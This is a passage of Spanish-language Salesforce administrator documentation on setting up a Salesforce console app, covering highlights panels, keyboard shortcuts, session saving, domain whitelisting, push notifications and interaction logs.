Un panel de aspectos destacados puede incluir cualquier campo estándar o personalizado que ya se ha agregado a un formato de página. Cada panel puede tener un mínimo de una columna de campos y un máximo de cuatro columnas. Cada columna puede tener uno o dos campos en la posición superior o inferior.

Cuando los usuarios ven un panel de aspectos destacados, los campos superiores aparecen en negrita y en una fuente de mayor tamaño que los campos inferiores. Los usuarios solo pueden ver campos que tienen permiso para ver; de lo contrario, los campos aparecen en blanco. Cuando ambos campos aparecen en blanco en una columna, la columna aparece en blanco.

CONSULTE TAMBIÉN

[Configurar paneles de aspectos destacados para una consola de Salesforce](#page-3876-0) [Activar paneles de aspectos destacados de la consola de Salesforce](#page-3875-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y

**Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

# <span id="page-3878-0"></span>Crear una aplicación de consola de Salesforce

Para crear una consola, los administradores deben crear una aplicación de consola.

# [Pase por ella \(Requiere el permiso de usuario "Consola de ventas" o la licencia de usuario](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [de Service Cloud\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Cada consola es una aplicación personalizada que los usuarios seleccionan desde el menú de aplicaciones de Force.com. El número de aplicaciones de la consola que cree depende de los límites de las aplicaciones personalizadas de su organización.

- **1.** Desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y luego haga clic en **Siguiente**.
- **2.** Haga clic en **Nueva**, seleccione Consola y haga clic en **Siguiente**. Opcionalmente, para copiar una consola existente, haga clic en **Duplicar** en la página de detalles de la consola. Guarde una consola que ha copiado antes de poder actualizar sus notificaciones de envío duplicadas o accesos directos del teclado.
- **3.** Escriba una etiqueta para la aplicación, luego haga clic en **Siguiente**.La etiqueta puede tener un máximo de 40 caracteres, incluyendo espacios. Esta etiqueta es el nombre de la aplicación en el menú de aplicaciones de Force.com.
- **4.** Opcionalmente, agregue un logotipo personalizado. Haga clic en **Insertar una imagen**, seleccione una imagen de archivo desde la biblioteca de documentos, luego haga clic en **Siguiente**.
- **5.** Seleccione los elementos que desea incluir en la ficha de navegación, luego haga clic en **Siguiente**. No puede añadir lo siguiente a la ficha de navegación: pronósticos, ideas, respuestas, conexiones, portales, consola, actividades (tareas y eventos), iniciador de aplicación o botones para personalizar su organización. La Configuración de la visibilidad de las fichas y la configuración Sobrescribir personalizaciones de la ficha personal de los usuarios, no se aplican a la ficha de navegación. Por ejemplo, puede acceder a Cuentas desde la ficha de navegación aún cuando Cuentas se encuentre en la Ficha oculta en los perfiles de usuario.
- **6.** Seleccione los elementos que no se han seleccionado desde una pantalla de subfichas o ficha principal, luego haga clic en **Siguiente** Por ejemplo, seleccione si los casos aparecen como fichas principales o como subfichas en registros principales cuando se seleccionen desde vistas de lista, resultados de búsqueda o pantallas emergentes. Haga clic en:
	- **•** Como ficha principal para mostrar los registros de los objetos como fichas principales.

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

- **•** "Personalizar aplicación"
- **•** Como subficha de para mostrar los registros de los objetos como subfichas. En la lista desplegable, seleccione el registro principal donde aparecen las subfichas. Por ejemplo, si desea que los casos aparezcan como subfichas en los contactos, seleccione Nombre del contacto (Contacto) en la fila Casos. Si no se aplican los registros principales, las subfichas aparecerán como fichas principales. Por ejemplo, si en las campañas crea una subficha de prospectos pero un prospecto no pertenece a una campaña, esa campaña aparecerá como una ficha principal.
- **7.** Opcionalmente, si su organización cuenta con Service Cloud y [Live Agent](#page-2548-0), seleccione Incluir Live Agent en esta aplicación y haga clic en **Siguiente**. Si elige incluir un espacio de trabajo de chat para Live Agent en su consola, puede:
	- **•** Seleccione registros o páginas para abrir como subfichas de sesiones de chat.
	- **•** Seleccione Incluir artículos sugeridos de Salesforce Knowledge en Live Agent para mostrar la herramienta de artículos en el espacio de trabajo del chat.
- **8.** Asigne la consola de Salesforce a los perfiles de usuario:
	- **a.** Active la casilla Visible para seleccionar los perfiles de usuario que están disponibles en la aplicación.
	- **b.** Seleccione el cuadro Predeterminado para establecer la aplicación como la aplicación predeterminada de ese perfil, lo que significa que los nuevos usuarios con el perfil ven esta aplicación la primera vez que inician sesión. Los perfiles con límites se excluyen de esta lista.
- **9.** Haga clic en **Guardar**.
- Sugerencia: Para ver cualquier cambio de configuración en una consola, actualice su navegador.

### CONSULTE TAMBIÉN

[Configurar una consola de Salesforce para servicio](#page-3872-0) [Configurar una consola de Salesforce para ventas](#page-3873-0) [Asignar una marca a una consola de Salesforce](#page-3921-0)

# Configurar una consola de Salesforce

# <span id="page-3880-0"></span>Funciones configurables de la consola de Salesforce

Un administrador debe activar y configurar la mayoría de funciones de la consola para determinar cómo ver y trabajar con datos.



### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Configurar una consola de Salesforce para Servicio:

**•** "Personalizar aplicación"

Consola de Salesforce para Ventas:

**•** "Personalizar aplicación" Y

> "Usuario de consola de ventas"



#### CONSULTE TAMBIÉN

[Consola de Salesforce](#page-3866-0)

# <span id="page-3881-0"></span>Seleccionar el modo de visualización de listas en una consola de Salesforce

Los administradores pueden cambiar el modo en el que aparecen las listas para los usuarios de la consola.

En una consola, puede ver las listas de tres formas:



Para seleccionar cómo se visualizan las listas:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola.
- **3.** Haga clic en **Modificar**.
- **4.** Seleccione cómo desea que se visualicen las listas. Si selecciona listas ancladas, especifique un tamaño predeterminado, en píxeles o en porcentaje de espacio de pantalla.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

### PERMISOS DE USUARIO

Para seleccionar cómo se visualizan las listas:

# <span id="page-3882-0"></span>Guardar sesiones de usuario para una Consola de Salesforce

Los administradores pueden guardar las sesiones de usuario para que cuando cierre su navegador o cierre sesión en Salesforce pueda volver rápidamente al punto en que dejó el trabajo cuando vuelva a iniciar sesión.

Si hay una consola configurada, las sesiones de usuario se guardan automáticamente, de modo que cuando inicia sesión de nuevo, aparecen los elementos siguientes: cualquier ficha de consola abierta previamente, componentes de consola personalizada, componentes de la barra lateral con tamaño modificado, un encabezado de búsqueda abierto o cerrado y registros de interacción.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola.
- **3.** Haga clic en **Modificar**.
- **4.** Si las sesiones de usuario no se guardan, haga clic en Guardar sesiones de usuario.
- **5.** Haga clic en **Guardar**.

Nota: La consola utiliza la propiedad sessionStorage del navegador para retener las fichas hasta que un usuario las cierra. Si un usuario cierra sesión en Salesforce y vuelve a iniciarla utilizando la misma ventana, las fichas que hubiera abierto anteriormente vuelven a abrirse en la nueva sesión, incluso si Guardar sesiones de usuario está desactivado.

CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para almacenar sesiones de usuario para una consola de Salesforce:

# <span id="page-3883-0"></span>Activar el componente Historial para una Consola de Salesforce

Si una consola está configurada, puede agregar el componente Historial al pie de página de modo que los usuarios puedan acceder rápidamente a marcas de favoritos o fichas principales recientes sin necesidad de buscar Salesforce.

Nota: Con Summer '15, Fichas más recientes ha cambiado de nombre por Historial y se le han agregado los favoritos para proporcionarle una experiencia más simplificada para buscar y recuperar fichas. Estas funciones no están disponibles en Internet Explorer® 7 y 8.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola de Salesforce.
- **3.** Haga clic en **Modificar (Edit)**.
- **4.** En Seleccionar componentes de la consola, añada Historial a Elementos seleccionados.
- **5.** En Alinear componentes personalizados de la consola, seleccione si aparecerá el componente a la derecha o a la izquierda del pie de página.
- **6.** Haga clic en **Guardar (Save)**.

### CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

### PERMISOS DE USUARIO

Para activar el componente Historial:

# <span id="page-3884-0"></span>Personalizar accesos directos del teclado para una Consola de Salesforce

Cree o personalice accesos directos de teclado de modo que los usuarios puedan realizar acciones rápidamente pulsando teclas en lugar de tener que utilizar el ratón.

Si hay una consola configurada, se activan automáticamente varios accesos directos de teclado predeterminados y quedan disponibles para su personalización. Por ejemplo, pulsando teclas para abrir y cerrar fichas, moverse entre fichas y guardar registros. Antes de poder crear accesos directos personalizados, un desarrollador deberá definir la acción del acceso directo con el método addEventListener() en el kit de herramientas de integración de la consola de Salesforce. Solo puede crear accesos directos para acciones realizadas dentro de una consola.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto a una aplicación de la consola de Salesforce.
- **3.** Haga clic en **Personalizar accesos directos del teclado**.
- **4.** Haga clic en **Modificar** en la parte superior de la pantalla.
- **5.** Haga clic en **Modificar** para personalizar un acceso directo existente o haga clic en **+Agregar acceso directo de teclado** para crear uno nuevo. Al crear un nuevo acceso directo, debe agregar un Nombre de evento de la consola, que es un identificador único para los comandos clave y luego enviar el nombre del evento al desarrollador que ha definido la acción del acceso directo de modo que pueda agregarlo al método que desencadenará el acceso directo. No puede eliminar los accesos directos predeterminados, pero puede modificarlos o desactivarlos.

#### **6.** Haga clic en **Guardar**.

Después de personalizar o crear accesos directos del teclado, reporte a los usuarios asignados a una consola de la nuevas acciones que pueden realizar.

Nota: Puede tener hasta 144 accesos directos para cada consola, lo que incluye los accesos directos predeterminados y cualquiera que cree. Si crea o personaliza accesos directos de teclado para incluir accesos directos del explorador estándar, como CTRL+F, sus accesos directos no funcionarán como lo esperado.

Los accesos directos del teclado no diferencian entre mayúsculas y minúsculas, incluso si pulsa Mayús antes de una letra. Por ejemplo, Mayús + b es lo mismo que Mayús + B. Si CTRL, ALT o Mayús se encuentran en un acceso directo, la secuencia de estas teclas no importa. Por ejemplo, CTRL+ALT+A es lo mismo que ALT+CTRL+A.

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

#### Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### PERMISOS DE USUARIO

Para personalizar accesos directos del teclado para una Consola de Salesforce:

**•** "Personalizar aplicación"

Sugerencia: Puede incluir tantas teclas en un acceso directo como quiera, pero le recomendamos limitar un acceso directo a tres teclas para que los usuarios puedan recordarla. Los usuarios de la consola pueden pulsar Mayús+K para ver una superposición con una lista de todos los productos de la consola.

#### CONSULTE TAMBIÉN

[Accesos directos del teclado predeterminados para una Consola de Salesforce](#page-2332-0) [Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

# <span id="page-3885-0"></span>Activar componentes de controles múltiples para una consola de Salesforce

Si se configura una consola, los componentes de controles múltiples se activan de modo que puede mover partes de una consola a diferentes áreas de sus pantallas para ayudarle a trabajar mejor.

Con componentes de controles múltiples, puede retirar fichas principales o SoftPhones de Open CTI de navegadores y arrastrarlas a diferentes monitores. También puede mover el componente Historial, chats de Live Agent (pero no el componente de pie de página) y cualquier componente de consola incluido en el pie de página de una consola.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola.
- **3.** Haga clic en **Modificar (Edit)**.
- **4.** Si los componentes de controles múltiples están desactivados, haga clic en Activar componentes de varios monitores.
- **5.** Haga clic en **Guardar (Save)**.
- Nota: Los elementos retirados cierran y pierden sus posiciones en la pantalla cuando cierra sesión en Salesforce, hace clic en **Configuración**, hace clic en un vínculo para dejar una consola o actualiza o cierra sus navegadores.
- Sugerencia: Para retirar componentes, es posible que necesite actualizar esta configuración en su navegador: (1) habilitar ventanas emergentes; (2) establecer vínculos para abrir en nuevas ventanas, no en fichas.

#### CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para activar componentes de controles múltiples:

# <span id="page-3886-0"></span>Dominios de lista blanca para una consola de Salesforce

Los administradores pueden permitir a los usuarios de la consola acceder a dominios fuera de Salesforce. Por ejemplo, puede añadir *www.example.com* a una lista blanca de la consola y por lo tanto, los usuarios de esa consola pueden acceder a ese dominio.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola.
- **3.** Haga clic en **Modificar**.
- **4.** En Dominios de lista blanca, escriba los dominios a los que desea que los usuarios accedan y separe varios dominios por comas. No necesita agregar *http://* o *https://* porque son parte de una URL, no de un dominio.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

### PERMISOS DE USUARIO

Para incluir dominios de lista blanca para una consola de Salesforce:

# <span id="page-3887-0"></span>Configurar notificaciones distribuidas para una Consola de Salesforce

Los administradores pueden configurar notificaciones de envío en una consola de modo que esos usuarios puedan ver cuándo cambia un registros en el que están trabajando por otros usuarios.

Las notificaciones distribuidas son indicadores visuales en listas y páginas de detalles en una consola que muestran cuando un registro o campo cambia durante la sesión de usuario. Por ejemplo, si dos agentes del servicio de atención al cliente están trabajando en el mismo caso y un agente cambia la Prioridad, aparece una notificación de envío para el otro agente que le avisa del cambio y no duplica el esfuerzo.

Seleccione el momento en que aparecen notificaciones de envío y qué objetos y campos las desencadenan:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de consola o haga clic en **Modificar**.
- **3.** En Seleccione cómo se actualizan las listas, seleccione el momento en que aparece el envío de notificaciones.



EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# PERMISOS DE USUARIO

Para configurar notificaciones de envío:

**•** "Personalizar aplicación"

**4.** En Seleccione cómo se actualizan las páginas de detalles, seleccione cuando aparecen las notificaciones de envío.


#### Simplificación de ventas y asistencia con la consola de **Salesforce**

- **5.** Haga clic en **Seleccionar objetos y campos para las notificaciones** y seleccione **Modificar**. La configuración de notificaciones de envío que elige aquí se aplicará a todas las aplicaciones de su consola.
- **6.** Seleccione los objetos que desencadenarán notificaciones de envío. Por ejemplo, si desea realizar cualquier cambio en casos y campos de caso para desencadenar notificaciones de envío, cambie de Casos de elementos disponibles a Elementos seleccionados.
- **7.** En Campos, haga clic en **Modificar** y seleccione los campos para los que desea desencadenar notificaciones de envío.
- **8.** Haga clic en **Aceptar** y, a continuación seleccione **Guardar**.
- **9.** Otorgue a los usuarios al menos el permiso de "Lectura" en el objeto estándar Temas de envío. Consulte [Permisos de usuario y acceso](#page-534-0) en la página 529.
- Importante: Las notificaciones distribuidas no aparecen si se activa el Atributo Requerir HttpOnly por la seguridad  $\bigcap$ de la sesión.
- Nota: Estos objetos y sus campos están disponibles para el envío de notificaciones: cuentas, contactos, casos, prospectos, oportunidades, campañas, tareas y objetos personalizados.

### CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

## <span id="page-3889-0"></span>Activación de registros de interacciones

Para mostrar registros de interacciones, debe activarlos para formatos de página asignados a diferentes perfiles de usuarios.

- **1.** Modifique cualquier formato de página y haga clic en **Propiedades de formato**.
- **2.** Seleccione Registro de interacciones y haga clic en **Aceptar**.
- **3.** Haga clic en **Guardar**.
- Nota: Si activa o desactiva registros de interacciones, deberá cerrar y volver a abrir los registros  $\mathbb{Z}$ para ver los cambios.

### CONSULTE TAMBIÉN

[Configurar registros de interacción para una consola de Salesforce](#page-3890-0) [Asignar registros de interacción](#page-3891-0) [Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para activar registros de interacciones:

## <span id="page-3890-0"></span>Configurar registros de interacción para una consola de Salesforce

Un registro de interacciones permite a los usuarios de consola de Salesforce escribir notas sobre los registros que aparecen en las fichas principales.

Por ejemplo, cuando aparecen casos en fichas principales, puede aparecer un registro de interacciones para que los usuarios tomen notas de los casos. Puede crear varios registros de interacción y personalizarlos para mostrar campos de tareas específicos que puedan actualizar diferentes usuarios.

- **1.** Desde Configuración, ingrese *Formato de registro de interacciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formato de registro de interacciones**.
- **2.** Haga clic en **Nuevo**.
- **3.** Asigne un nombre al registro de interacciones.
- **4.** Seleccione los campos de tareas que se agregarán al registro de interacciones y haga clic en **Agregar**.
	- **\*** indica campos necesarios.
	- **•** Sólo puede agregar los campos de tarea modificables a los registros de interacción.
	- **•** El campo Ingrese aquí sus notas... se agrega automáticamente a todos sus registros de interacción; no puede eliminarlo.
- **5.** Si desea que este registro de interacción sea el predeterminado para todos los usuarios, seleccione Definir como formato predefinido.

No puede eliminar un registro de interacción predefinido; primero debe marcar otro registro de interacción como predefinido en su organización.

### **6.** Haga clic en **Guardar**.

Después de configurar o personalizar los registros de interacciones, puede asignarlos a diferentes perfiles de usuario y activarlos para que se muestren.

Sugerencia: Puede crear campos personalizados en tareas y agregarlos a registros de interacción. Por ejemplo, puede crear una lista de selección de Disposición del interlocutor con los valores Contrariado, Neutro y Satisfecho.

## CONSULTE TAMBIÉN

[Activación de registros de interacciones](#page-3889-0) [Asignar registros de interacción](#page-3891-0) [Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para configurar registros de interacción:

## <span id="page-3891-0"></span>Asignar registros de interacción

Después de configurar o personalizar los registros de interacción, puede asignarlos a diferentes perfiles de usuario.

- **1.** Desde Configuración, ingrese *Formato de registro de interacciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formato de registro de interacciones**.
